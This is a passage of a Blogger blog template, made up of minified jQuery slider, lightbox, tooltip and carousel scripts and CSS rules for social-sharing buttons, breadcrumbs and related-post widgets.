a.newSlides=d(c.selector,a);g=p?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;n&&!k?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",
display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}k||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();k?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+
d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();k||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===
d&&!k||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!k||a.pagingCount<a.controlNav.length)k&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;n&&p?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+
":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():n&&p?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,
slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},
removed:function(){}};d.fn.flexslider=function(h){h=h||{};if("object"===typeof h)return this.each(function(){var a=d(this),c=a.find(h.selector?h.selector:".slides > li");1===c.length?(c.fadeIn(400),h.start&&h.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,h)});var m=d(this).data("flexslider");switch(h){case "play":m.play();break;case "pause":m.pause();break;case "next":m.flexAnimate(m.getTarget("next"),!0);break;case "prev":case "previous":m.flexAnimate(m.getTarget("prev"),!0);break;
default:"number"===typeof h&&m.flexAnimate(h,!0)}}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
this.imagePreview=function(){xOffset=10;yOffset=30;$("a.preview").hover(function(e){this.t=this.title;this.title="";var t=this.t!=""?"<br/>"+this.t:"";$("body").append("<p id='preview'><img src='"+this.href+"' alt='Image preview' />"+t+"</p>");$("#preview").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px").fadeIn("slow")},function(){this.title=this.t;$("#preview").remove()});$("a.preview").mousemove(function(e){$("#preview").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px")})};$(document).ready(function(){imagePreview()});this.tooltip=function(){xOffset=10;yOffset=20;$("a.tooltip").hover(function(e){this.t=this.title;this.title="";$("body").append("<p id='tooltip'>"+this.t+"</p>");$("#tooltip").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px").fadeIn("slow")},function(){this.title=this.t;$("#tooltip").remove()});$("a.tooltip").mousemove(function(e){$("#tooltip").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px")})};$(document).ready(function(){tooltip()})
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){function L(){var n=t.scrollLeft(),r=t.width();e([b,T]).css("left",n+r/2);if(a)e(y).css({left:n,top:t.scrollTop(),width:r,height:t.height()})}function A(n){if(n){e("object").add(h?"select":"embed").each(function(e,t){p[e]=[t,t.style.visibility];t.style.visibility="hidden"})}else{e.each(p,function(e,t){t[0].style.visibility=t[1]});p=[]}var r=n?"bind":"unbind";t[r]("scroll resize",L);e(document)[r]("keydown",O)}function O(t){var r=t.which,i=e.inArray;return i(r,n.closeKeys)>=0?j():i(r,n.nextKeys)>=0?_():i(r,n.previousKeys)>=0?M():null}function M(){return D(o)}function _(){return D(u)}function D(e){if(e>=0){i=e;s=r[i][0];o=(i||(n.loop?r.length:0))-1;u=(i+1)%r.length||(n.loop?0:-1);B();b.className="lbLoading";v=new Image;v.onload=P;v.src=s}return false}function P(){b.className="";e(w).css({backgroundImage:"url("+s+")",visibility:"hidden",display:""});e(E).width(v.width);e([E,S,x]).height(v.height);e(C).html(r[i][1]||"");e(k).html((r.length>1&&n.counterText||"").replace(/{x}/,i+1).replace(/{y}/,r.length));if(o>=0)m.src=r[o][0];if(u>=0)g.src=r[u][0];l=w.offsetWidth;c=w.offsetHeight;var t=Math.max(0,f-c/2);if(b.offsetHeight!=c){e(b).animate({height:c,top:t},n.resizeDuration,n.resizeEasing)}if(b.offsetWidth!=l){e(b).animate({width:l,marginLeft:-l/2},n.resizeDuration,n.resizeEasing)}e(b).queue(function(){e(T).css({width:l,top:t+c,marginLeft:-l/2,visibility:"hidden",display:""});e(w).css({display:"none",visibility:"",opacity:""}).fadeIn(n.imageFadeDuration,H)})}function H(){if(o>=0)e(S).show();if(u>=0)e(x).show();e(N).css("marginTop",-N.offsetHeight).animate({marginTop:0},n.captionAnimationDuration);T.style.visibility=""}function B(){v.onload=null;v.src=m.src=g.src=s;e([b,w,N]).stop(true);e([S,x,w,T]).hide()}function j(){if(i>=0){B();i=o=u=-1;e(b).hide();e(y).stop().fadeOut(n.overlayFadeDuration,A)}return false}var t=e(window),n,r,i=-1,s,o,u,a,f,l,c,h=!window.XMLHttpRequest,p=[],d=document.documentElement,v={},m=new Image,g=new Image,y,b,w,E,S,x,T,N,C,k;e(function(){e("body").append(e([y=e('<div id="lbOverlay" />').click(j)[0],b=e('<div id="lbCenter" />')[0],T=e('<div id="lbBottomContainer" />')[0]]).css("display","none"));w=e('<div id="lbImage" />').appendTo(b).append(E=e('<div style="position: relative;" />').append([S=e('<a id="lbPrevLink" href="#" />').click(M)[0],x=e('<a id="lbNextLink" href="#" />').click(_)[0]])[0])[0];N=e('<div id="lbBottom" />').appendTo(T).append([e('<a id="lbCloseLink" href="#" />').click(j)[0],C=e('<div id="lbCaption" />')[0],k=e('<div id="lbNumber" />')[0],e('<div style="clear: both;" />')[0]])[0]});e.slimbox=function(i,s,o){n=e.extend({loop:false,overlayOpacity:.8,overlayFadeDuration:400,resizeDuration:400,resizeEasing:"swing",initialWidth:250,initialHeight:250,imageFadeDuration:400,captionAnimationDuration:400,counterText:"Image {x} of {y}",closeKeys:[27,88,67],previousKeys:[37,80],nextKeys:[39,78]},o);if(typeof i=="string"){i=[[i,s]];s=0}f=t.scrollTop()+t.height()/2;l=n.initialWidth;c=n.initialHeight;e(b).css({top:Math.max(0,f-c/2),width:l,height:c,marginLeft:-l/2}).show();a=h||y.currentStyle&&y.currentStyle.position!="fixed";if(a)y.style.position="absolute";e(y).css("opacity",n.overlayOpacity).fadeIn(n.overlayFadeDuration);L();A(1);r=i;n.loop=n.loop&&r.length>1;return D(s)};e.fn.slimbox=function(t,n,r){n=n||function(e){return[e.href,e.title]};r=r||function(){return true};var i=this;return i.unbind("click").click(function(){var s=this,o=0,u,a=0,f;u=e.grep(i,function(e,t){return r.call(s,e,t)});for(f=u.length;a<f;++a){if(u[a]==s)o=a;u[a]=n(u[a],a)}return e.slimbox(u,o,t)})}})(jQuery)
if(!/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent)){jQuery(function(e){e("a[rel^='lightbox']").slimbox({},null,function(e){return this==e||this.rel.length>8&&this.rel==e.rel})})}
if(!/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent)){jQuery(function(e){e("a[href^='http://www.flickr.com/photos/'] > img:first-child[src]").parent().slimbox({},function(e){return[e.firstChild.src.replace(/_[mts]\.(\w+)$/,".$1"),(e.title||e.firstChild.alt)+'<br /><a href="'+e.href+'">Flickr page</a>']})})}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if(!/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent)){jQuery(function(e){e("a[href]").filter(function(){return/\.(jpg|png|gif)$/i.test(this.href)}).slimbox({},null,function(e){return this==e||this.parentNode&&this.parentNode==e.parentNode})})}
//]]>
</script>
<style type='text/css'>
#lbOverlay {
z-index:9999;
position:fixed;
left:0;
top:0;
width:100%;
height:100%;
background-color:#000;
cursor:pointer;
}

#lbCenter,#lbBottomContainer {
z-index:9999;
position:absolute;
overflow:hidden;
background-color:#fff;
}

.lbLoading {
background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR_xp3pcbVKglUOqjZ6HPzbVJxnOqfmJxiagmAHh7GyBGDidwkZAXvjdIr2lWIn3GRTU6qphyphenhyphenICzXd1AVCYrsPDKCrNYvOk2lYX_OioqzqVeYWTwoaJWYuVek5_4Aq-I9OXb3oEQ3qKpSV/s1600/loading.gif) no-repeat center;
}

#lbImage {
position:absolute;
left:0;
border:10px solid #fff;
background-repeat:no-repeat;
}

#lbPrevLink {
display:block;
left:0;
position:absolute;
width:50%;
}

#lbPrevLink,#lbPrevLink:hover {
float:left;
outline:none;
background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUuGWmR-3ip_6pbXIxZkeu97z1EePp8Hb_ssoe4YFv9lwbPkOHau9ZHR8-RCBVNMvbajkSW4cVvDvt6_PeowMKKhyqm1es2iNBGPiRyT2zJz1HsOUPja4kLlv7s-RSUPJVo51BeS9rhGkg/s1600/prevlabel.gif) no-repeat left;
}

#lbNextLink {
display:block;
right:0;
position:absolute;
width:50%;
}

#lbNextLink,#lbNextLink:hover {
float:right;
outline:none;
background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhraR4PGKgRo_xP40CAeO7miMKXKFH-D_dVGEngwzfiu11I9jLoYiXMRZfHB36mmRHE0axTvbZLaIDjTOp4CvtjVAZW6d-KuESZbenSKnYXIP5U6h3Np4a_tCZAW9W9mVINDoYfM6ElJzJM/s1600/nextlabel.gif) no-repeat right;
}

#lbBottom {
font-family:Verdana, Arial, Geneva, Helvetica, sans-serif;
font-size:10px;
color:#666;
line-height:1.4em;
text-align:left;
border:10px solid #fff;
border-top-style:none;
}

#lbCloseLink {
display:block;
float:right;
width:66px;
height:22px;
background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2xrqvAl4D8SXVol9jOVvxGjDT0rK0GKpomNHKt-R_NsZSDyHzkWTl3hk7pL6K0UWAHYGlIZTocTu7qfwGxuskQobcVQMR5srMsqtsnQLwIzHFcRmbszQalb2gqg1ojXEQRGM17eL0XP6y/s1600/closelabel.gif) no-repeat center;
margin:5px 0;
outline:none;
}

#lbCaption,#lbNumber {
margin-right:71px;
}

#lbCaption {
font-weight:bold;
}

#switch-left {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}

#switch-left .title-span {
background:#a8c520;
color:#fff;
display:inline-block;
margin-left:0px;
padding:6px 15px;
position:relative
}

#switch-left .head-corner {
border-color: rgba(0, 0, 0, 0);
border-style: solid;
bottom:0;
content: "";
position: absolute;
border-right-color: #a8c520;
border-width: 32px 12px 0;
}


#readmore {
background-color:#e74c3c;
display:block;
float:right
}

#readmore a {
display:block;
text-decoration:none;
color:#ffffff;
font-size:11px;
font-family:sans-serif;
font-weight:normal;
padding:4px 6px
}

#readmore a:hover {
background-color:#2e2e2e
}

.labelnyatas {
overflow:hidden;
padding-top:5px
}

.labelnyatas a {
display:inline-block;
padding:0 5px;
height:17px;
font-size:9px;
line-height:17px;
text-decoration:none;
background-color:#2e2e2e;
color:#ffffff
}

.labelnyatas a:hover {
background-color:#DF1010
}

.h2title,.relhead {
overflow:hidden;
margin-bottom:5px;
padding:2px 0
}

.relhead .title_stripe .title_stripe {
margin-top:5px
}

#tab_fix .h2title,#tab_fix h2 {
display:none
}

#tab_fix .popular-posts li {
padding:10px 0;
border-bottom:1px solid #E9E9E9;
overflow:hidden
}

/* Social Links Widget */

#authorsn {
float:right;
}

.authorsn {
position:relative;
}

.authorsn {
display: inline-block;
    position: relative;
    cursor: pointer;
    width: 24px;
    height: 24px;
    padding: 0px;
    text-decoration: none;
    text-align: center;
    font-size: 15px;
    font-family:FontAwesome;
    font-weight: normal;
    line-height: 1.7em;
}

/* facebook button class*/
.facebooksn{
    background: #4060A5;
}

.facebooksn:before{ /* use :before to add the relevant icons */
    font-family: "FontAwesome";
    color: #fff;
    content: "\f09a"; /* add facebook icon */
}

.facebooksn:hover{
    color: #4060A5;
    background: #222;
}

/* twitter button class*/
.twittersn{
    background: #00ABE3;
}

.twittersn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f099"; /* add twitter icon */
      
}

.twittersn:hover{
      color: #00ABE3;
      background: #222;
}

/* google plus button class*/
.googleplussn{
    background: #e64522;
}

.googleplussn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0d5"; /* add googleplus icon */
}

.googleplussn:hover{
      color: #e64522;
      background: #222;
}

/* linkedin button class*/
.linkedinsn{
    background: #0094BC;
}

.linkedinsn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0e1"; /* add linkedin icon */
}

.linkedinsn:hover{
      color: #0094BC;
      background: #222;
}


/* pinterest button class*/
.pinterestsn{
    background: #cb2027;
}

.pinterestsn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0d2"; /* add pinterest icon */
}

.pinterestsn:hover{
      color: #cb2027;
      background: #222;
}


/* tumblr button class*/
.tumblrsn{
    background: #3a5876;
}

.tumblrsn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f173"; /* add tumblr icon */
}

.tumblrsn:hover{
      color: #3a5876;
      background: #222;
}


/* rss button class*/
.rsssn{
    background: #ff9900;
}

.rsssn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f09e"; /* add rss icon */
}

.rsssn:hover{
      color: #ff9900;
      background: #222;
}

</style>
<style type='text/css'>
.infox {
float:right;
padding:2px 5px;
background:#F0F0F0;
border:1px solid #DDD;
position:absolute;
top:5px;
right:5px;
font-size:80%
}

.breadcrumb {
overflow:hidden
}

#main-wrapper {
padding:0;
overflow:visible
}


.relatedposts h4 {
color:black;
padding:0;
margin:0 10px 0 0;
text-transform:uppercase;
font-size:150%;
float:left
}

.relatedposts h4 {
font-family:Oswald,sans-serif;
font-weight:normal;
color:#2e2e2e
}


.relatedposts ul .relatedposts li {
list-style:none;
padding:0;
margin:0;
overflow:hidden
}

.relatedposts span {
margin:0 8px 0 0;
float:left
}

.relatedposts strong {
max-height:29px;
overflow:hidden;
display:block;
font-family:arial,Helvetica,san-serif;
font-size:12px
}

.relatedposts img {
padding:4px;
border:1px solid lightGrey;
overflow:hidden;
display:block;
position:relative;
-moz-transition:opacity;
-moz-transition-timing-function:ease-in;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-in;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-in;
-webkit-transition-duration:500ms
}

.relatedposts img:hover {
opacity:.7;
-moz-transition:opacity;
-moz-transition-timing-function:ease-out;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-out;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-out;
-webkit-transition-duration:500ms
}

.relatedposts p {
margin:3px 0 0
}

.relatedposts li {
width:50%;
float:left;
height:85px;
list-style:none outside none;
margin:0;
overflow:hidden;
padding:0px 10px 0px 0px!important;
}

.post,#comments,.relatedposts ul {
padding:15px;
background:#ffffff;
border:1px solid #DDD;
overflow:hidden
}

.labelatas {
position:absolute;
right:5px;
bottom:5px
}

.labelatas a {
float:left;
display:block;
padding:2px 6px;
background-color:#EBEBEB;
margin-right:2px;
border:1px solid #DDD
}

.pager-isi {
background:#ffffff;
overflow:hidden;
border:1px solid #DDD;
color:#fff
}

.pager-isi a,.pager-isi .linkgrey {
width:50%;
display:block;
float:left;
padding:10px 0;
font-size:120%
}

.pager-isi a:hover,.pager-isi .linkgrey {
background-color:#e74c3c;
text-decoration:none
}

.pager-isi h6 {
color:#575757;
font-size:105%;
font-weight:bold
}

.pager-isi a:hover,.pager-isi .linkgrey h6 {
color:#FFF
}

.pager-isi a:hover h6 {
color:#fff;
font-size:105%;
font-weight:bold
}

a.blog-pager-newer-link {
background-position:2% center;
padding-left:3.5%;
text-align:left
}

a.blog-pager-older-link {
background-position:98% center;
padding-right:3.5%;
text-align:right
}

.pager-isi .linkgrey.left {
padding-left:3.5%;
text-align:left
}

.pager-isi .linkgrey.right {
padding-right:3.5%;
text-align:right
}

.post-body {
margin-bottom:35px;
font-size:12px
}
/*Social Sharing Widget
----------------------------------------------- */
.social_fix {
margin:10px 0 0!important;
padding:10px!important;
border:1px solid #DDD;
background:#fff;
}

.social_txt span {
float:left;
font-size:150%;
text-transform:uppercase;
font-family:Oswald,sans-serif;
font-weight:normal;
padding:5px!important;
background:#2e2e2e;
margin-right:5px!important;
color:#ffffff
}

ul.social_menu {
list-style:none;
display:inline-block;
margin:0 0 0 10px!important
}

ul.social_menu li {
display:inline;
float:left;
background-repeat:no-repeat
}

ul.social_menu li a {
display:block;
width:40px;
height:33px;
padding-right:10px!important;
position:relative;
text-decoration:none
}

ul.social_menu li a strong {
font-weight:400;
position:absolute;
left:20px;
top:-1px;
color:#fff;
z-index:9999;
text-shadow:1px 1px 0 rgba(0,0,0,0.75);
background-color:rgba(0,0,0,0.7);
-moz-border-radius:3px;
-moz-box-shadow:0 0 5px rgba(0,0,0,0.5);
-webkit-border-radius:3px;
-webkit-box-shadow:0 0 5px rgba(0,0,0,0.5);
border-radius:3px;
box-shadow:0 0 5px rgba(0,0,0,0.5);
padding:3px!important
}

ul.social_menu li.abfacebook {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLK4Pdnh_uTu2iI6cnN8Q7kYRQLpeOZnewSNYEFB5ylq01rL1wq1HpNuqzGPGjL5An32pOalfxfP_P8HRwsUG1vahxlqOP21-l0OJ6OfVMAvk8qdIsg1GZVHuPA1mDT-IJFPccLmIylJM/s320/facebook.png)
}

ul.social_menu li.abtwitter {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjqB4SUatX4SCW2uc70OvxL4PEi0rUmNVLujtrGKhubwc5W-61oQQxRy-nfPyTWwColHVoHCAP2nZmWe8twoupWdX31_hs3pEg0vnRajSW0ZPQS4yXPXYcH4KDTWCseuoOej-u7DMrkdc/s320/twitter.png)
}

ul.social_menu li.abgoogleplus {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSmXLkv9kc2WFGvbnlAJQ0NFKfBwy1CwRIFhTd_xieeHRodWt48grG6gv8HRINo_kEwviK1uQEM4l6BVtkwsyiQISMQ_IQWZdJsQJqx6F1pYpId2BCGhGjHNMh71Qqffevtrc53BScEtg/s320/gplus2.png)
}

ul li.abpinterest {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCiNHaxWpQIEwYUByFq2eKoKSgVsOtjlEE1l0-H2Cnb3ZLjrXuClefCt0Fw-OCqSCZNcFh2H0nk_gRXfXSNwvAIEBJW2zIZ2EW-WzX3bI2S4qbVLGz9i99FHuGNmtWPCUsU8_6yUvjwxs/s320/pinterest.png)
}

ul.social_menu li.abstumbleupon {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhutwjOMMLD2cOoAWQ7KWtB1ZUpXB0ZI2vlxHDl3f0avXFSroJ6HoVZj75uFyD1cONB_CAXl7rYukcnP1EdE0ER4nn49hp5Hq767rhqLY-ymbvS_TbeXt5DZxWbphJvoXWjYZD4Y62iObc/s320/stumbleupon.png)
}

ul.social_menu li.abdig {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicQQmBCC2c6WRUDwDMYYMP787SimxPOrkIloISpThHYFHp743K31CdjsoWavraB0duXXl4TpA4cxFOdXub8GMSf9gHldTix3vv0phnGX0mqoO2NMgF_uajMy9wkeTpkAbZI9etGC8ka6w/s320/digg.png)
}

ul.social_menu li.ablinkedin {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimBVPqTDE-NxV9Dw4ea2IO4nyCOzcUeOPSw-Vqcf7GgIbAgI4fIDOjwcF8is97HdGtA-MhcZla02oG-OIxHuxMgoR22X_AGPzBVrGb5bJ-AAeRkPcdiBYzLfOzHq6tLHLwg94eBwlKsCs/s320/linkedin.png)
}

ul.social_menu li.abrdit {
background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWzu9QBL5gvDhyphenhyphengEy99N7bRWaRr-eJbtua7uggTuAHU2WVaOC-cSAPRcH9HJzQif8yJnMhErSW9nQBFTo6WsloeoxDTmsNU1kH7gvMH2gIyCFCKIplP77zpjsBpp1qCsqbj8GxfANaaQQ/s1600/redit.png")
}

#social_menu_animation:hover li {
opacity:0.2
}

#social_menu_animation li {
-webkit-transition-property:opacity;
-webkit-transition-duration:500ms;
-moz-transition-property:opacity;
-moz-transition-duration:500ms
}

#social_menu_animation li a strong {
opacity:0;
-webkit-transition-property:opacity,top;
-webkit-transition-duration:300ms;
-moz-transition-property:opacity,top;
-moz-transition-duration:300ms
}

#social_menu_animation li:hover {
opacity:1
}

#social_menu_animation li:hover a strong {
opacity:1;
top:-15px
}
</style>
<style type='text/css'> 
/* Status Message
----------------------------------------------- */
.status-msg-body {
font-family:Droid Sans;
font-size:14px;
height:40px;
padding:12px 0 .3em;
text-align:center;
width:100%;
z-index:4
}

.status-msg-border {
background-color:transparent;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ1SRM32HX9rnP37fp3pBgQ_8rdEy-PrJx-BKIcbFb4pX826kzenJPPfxJVnNBFbVE0J4WXOFrj6hMHUKE-PAqUYuu0donU0-syb4nwcZh8HujWiQtbIPj1aUbm_UmbP2qmNbIQBINjyRx/s1600/folder_search.png);
background-position:12px center;
background-repeat:no-repeat;
background-size:32px auto;
border:1px solid #aaa;
border-radius:5px 5px 5px 5px;
height:40px;
opacity:0.3;
width:100%
}

.status-msg-bg {
background-color:transparent;
opacity:0.6;
position:relative;
width:100%;
z-index:1
}
</style>
<style type='text/css'>

#content-wrapper {
padding:8px 22px 0 22px
}

.post-body {
margin-top:10px;
font-size:14px;
line-height:1.5em
}
</style>
<style type='text/css'>
/* Post Breadcrumb
----------------------------------------------- */
.breadcrumb {
background:#F7F7F7;
border:1px solid #ddd;
width:100%;
margin:10px;
font-size:10px;
text-transform:uppercase;
overflow:hidden;
position:relative;
bottom:10px;
margin-left:0
}

.breadcrumb a,.breadcrumb a:visited {
color:#222;
font-family:Arial,sans-serif
}

.breadcrumb .boardTitle {
display:none
}

.breadcrumb .crust {
display:block;
float:left;
position:relative
}

.breadcrumb .crust a.crumb {
background-color:#f1f1f1;
display:block;
height:24px;
line-height:24px;
margin-bottom:0;
outline:0 none;
padding:0 10px 0 18px;
text-decoration:none
}

.breadcrumb .crust:first-child a.crumb {
padding-left:10px
}

.breadcrumb .crust:last-child a.crumb {
background-color:#e7e7e7;
font-weight:bold
}

.breadcrumb .crust:last-child .arrow span {
border-left-color:#e7e7e7!important
}

.breadcrumb .crust .arrow {
-moz-border-bottom-colors:none;
-moz-border-left-colors:none;
-moz-border-right-colors:none;
-moz-border-top-colors:none;
border-color:transparent black transparent #BBBBBB;
border-image:none;
border-style:solid none solid solid;
border-width:12px 1px 12px 12px;
display:block;
height:0;
position:absolute;
right:-12px;
top:0;
width:0;
z-index:5
}

.breadcrumb .crust .arrow span {
-moz-border-bottom-colors:none;
-moz-border-left-colors:none;
-moz-border-right-colors:none;
-moz-border-top-colors:none;
border-color:transparent black transparent #f1f1f1;
border-image:none;
border-style:solid none solid solid;
border-width:12px 1px 12px 12px;
display:block;
height:0;
left:-13px;
overflow:hidden;
position:absolute;
text-indent:9999px;
top:-12px;
#ffffff-space:nowrap;
width:0;
z-index:6
}

.breadcrumb .crust:hover a.crumb {
background-color:#e7e7e7;
color:#222
}

.breadcrumb .crust:hover .arrow span {
border-left-color:#e7e7e7
}

a.loadpost {
margin-top:5px;
width:100%;
display:block;
padding:8px;
background-color:#303030;
color:#ffffff;
text-transform:capitalize;
text-decoration:none;
font-family:oswald,Helvetica,san-serif;
font-weight:400;
font-size:14px
}

a.loadpost:hover {
background-color:#e74c3c
}



#news-wrapper {
width:100%;
float:left;
margin:14px 0px 20px 0px!important;
float:left;
overflow:hidden
}




</style>
<script type='text/javascript'>
//<![CDATA[
$(window).load(function(){
relatedPostsWidget({
containerSelector: "#relatedpostsjp",
});
});
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
/*
 *	jQuery carouFredSel 6.1.0
 *	Demo's and documentation:
 *	caroufredsel.frebsite.nl
 *
 *	Copyright (c) 2012 Fred Heusschen
 *	www.frebsite.nl
 *
 *	Dual licensed under the MIT and GPL licenses.
 *	http://en.wikipedia.org/wiki/MIT_License
 *	http://en.wikipedia.org/wiki/GNU_General_Public_License
 */

(function($){function sc_setScroll(e,t){return{anims:[],duration:e,orgDuration:e,easing:t,startTime:getTime()}}function sc_startScroll(e){if(is_object(e.pre)){sc_startScroll(e.pre)}for(var t=0,n=e.anims.length;t<n;t++){var r=e.anims[t];if(!r){continue}if(r[3]){r[0].stop()}r[0].animate(r[1],{complete:r[2],duration:e.duration,easing:e.easing})}if(is_object(e.post)){sc_startScroll(e.post)}}function sc_stopScroll(e,t){if(!is_boolean(t)){t=true}if(is_object(e.pre)){sc_stopScroll(e.pre,t)}for(var n=0,r=e.anims.length;n<r;n++){var i=e.anims[n];i[0].stop(true);if(t){i[0].css(i[1]);if(is_function(i[2])){i[2]()}}}if(is_object(e.post)){sc_stopScroll(e.post,t)}}function sc_afterScroll(e,t,n){if(t){t.remove()}switch(n.fx){case"fade":case"crossfade":case"cover-fade":case"uncover-fade":e.css("filter","");break}}function sc_fireCallbacks(e,t,n,r,i){if(t[n]){t[n].call(e,r)}if(i[n].length){for(var s=0,o=i[n].length;s<o;s++){i[n][s].call(e,r)}}return[]}function sc_fireQueue(e,t,n){if(t.length){e.trigger(cf_e(t[0][0],n),t[0][1]);t.shift()}return t}function sc_hideHiddenItems(e){e.each(function(){var e=$(this);e.data("_cfs_isHidden",e.is(":hidden")).hide()})}function sc_showHiddenItems(e){if(e){e.each(function(){var e=$(this);if(!e.data("_cfs_isHidden")){e.show()}})}}function sc_clearTimers(e){if(e.auto){clearTimeout(e.auto)}if(e.progress){clearInterval(e.progress)}return e}function sc_mapCallbackArguments(e,t,n,r,i,s,o){return{width:o.width,height:o.height,items:{old:e,skipped:t,visible:n,"new":n},scroll:{items:r,direction:i,duration:s}}}function sc_getDuration(e,t,n,r){var i=e.duration;if(e.fx=="none"){return 0}if(i=="auto"){i=t.scroll.duration/t.scroll.items*n}else if(i<10){i=r/i}if(i<1){return 0}if(e.fx=="fade"){i=i/2}return Math.round(i)}function nv_showNavi(e,t,n){var r=is_number(e.items.minimum)?e.items.minimum:e.items.visible+1;if(t=="show"||t=="hide"){var i=t}else if(r>t){debug(n,"Not enough items ("+t+" total, "+r+" needed): Hiding navigation.");var i="hide"}else{var i="show"}var s=i=="show"?"removeClass":"addClass",o=cf_c("hidden",n);if(e.auto.button){e.auto.button[i]()[s](o)}if(e.prev.button){e.prev.button[i]()[s](o)}if(e.next.button){e.next.button[i]()[s](o)}if(e.pagination.container){e.pagination.container[i]()[s](o)}}function nv_enableNavi(e,t,n){if(e.circular||e.infinite)return;var r=t=="removeClass"||t=="addClass"?t:false,i=cf_c("disabled",n);if(e.auto.button&&r){e.auto.button[r](i)}if(e.prev.button){var s=r||t==0?"addClass":"removeClass";e.prev.button[s](i)}if(e.next.button){var s=r||t==e.items.visible?"addClass":"removeClass";e.next.button[s](i)}}function go_getObject(e,t){if(is_function(t)){t=t.call(e)}else 